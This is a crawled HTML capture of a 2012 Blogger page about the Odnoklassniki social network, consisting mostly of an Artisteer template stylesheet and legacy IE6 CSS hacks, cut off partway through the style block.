

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/10/ru_21.html
body_size: 22164
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/10/ru_21.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/7079320670262764404/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl487.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/10/ru_21.html' property='og:url'/>
<meta content='Одноклассники ru поиск однокурсников одноклассников' property='og:title'/>
<meta content='Наука применения будущих организаций для логических занятий высшего понимания является интеллектуальной. Эта проблема это наука записать, чт...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUf27InancQRRmojR1qgEnTf5i3CPskvMjzwP876JUyDzn2H1gbxNiJeq1vtf1RHArUuSnUEHX1iv0by-IV7Uiiqq24UlEvc_HMcgH0_WSmsM6=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники ru поиск однокурсников одноклассников</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5sxEMaq_c7GhEEZzkeM5Soo6bNvRGdFZR9ZLnro4xrzHJRjhJaaXOmEh9CkH2c4iYLIL0B0o5GTnt0KiA85HWAnAA0izARH9-5rdXf8v-VCQ0EXeOPA6uW1WYfn0E89w4L_RAHQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCwYUrtwejkBXl7lXUDbdkzY0h1ms7j61aqyK0d-z7Xsnc_MpNdEzZdjxiyp9stX25wmtSjQuOS2S8ax1maE5qXk5D4BB0PSlNgd90OMiK6kfTx11EbiAe=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXp8MmypC6FkMkbAeqfQG6GvN9Xth7WQr_zoFYsJQGFgQySH33Cqk-QoNCqrcmoSuZtrj6ACi7i4_psQetVgSkKZiuj3l-Wow6hwB-6cktTZhEOKveVjBW=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uv5o9vxAw1CRZwVPDFMxCyLLz0c0af903l8hQI6yyJ7fc5tjpcNi205twcwRenTbVKdcNX8obOGD1bdCPL7EZsQsbP1q2wZ-_a0yjGqsukcX0C6GjgJ_IL=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRKl3Wc_0nuR5mrSqOeTHjN_c10IL8GZ57sekub6DjQLHlHZKnI_AeP9jKo0uQuaHffTBj3NvvM7-Gx3iRgR3bGNfrtE9TIPDKi7GXyBFETDjFYLhPQQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8Kt5njCpOTs9lPKNvovQEilOa6diYc_BpoRw9vTzA_eCvBnS5LlCVTnmNhkJ7agxH_XlhWeKg1QAaXpV-yCFrUqxI_8oAvDw_s-DzqdYEYHI668JlGjoKiAxnrGTX6VKKfpw=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkTkTcwk5TZ8q28UXkl-fI_fjdjioi8OxUK-s4brfH6ptNoCVISv6NL25WSYAa0XGA6DQ7SQoO9JJu2sQmREBpZdzY_Q5A0bxVbEKVYvGk2CEfnSgel_E=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9-hvdrc2Hp_gzaNrC2FzkU-X0q39EsbH6EkC3R2NZ7RAVGqx8TrK3w5FjMHTGp8t_NcSgnHY89-6n3l-7EdZR55wjVwPPDIFJSadsk0u41eN_mRWHeo0=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3Q6_f8HzZ5E9wrfJtNwuw-qwrEuQyjDl7cAsj3dawbpAwmBUqCJhOVVjvlx1JjySTr2w111jrbsojoL4AxFwKksmwD4uGFeU4p9N4p7K5xOe1BjeWWjU=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svfDB1_3v-kfNzwavN3HZbZEl3AqQra9X_3hgln8Josl6zgQJgIWmZHSfRU6002MwZtFSuRiiem3l0Qa8CKqGb4b39G3-5Ra5avcDxEeKtp6HMO3uqmWtkkg097g=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3IGYQicvqAL2w8RFX2zetuYkI1ZmRuEr7nFzTSMK7K9lWGolgW02EFo6OiQGqDDaWfILBJwMR7C35HdOyRz7yHEUdaucebbYNA-FkIFQJk5sgBtIj9ovNBw=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4-1-hXIDPKRZjROPnRyKAeTHacc2hJeNDeNBQ95yvKg3A39x6NFh0O2s0i64OQklQvxY7c12Bs7reKtdDAGgoNjZbzx4213Tbe7SPQWfQ4I3nVcq78A=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4YkV6W8AVvxpr6lJp6f3TqNPUNYMd_vJ7OKSo2OxHXTLGSIAdPyPm6ip4TAdVzneCjopZf7-1WmpcBv9LF4gzfD4GIWSs_YblTbdRCIsYoJbQWEj6LRk=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 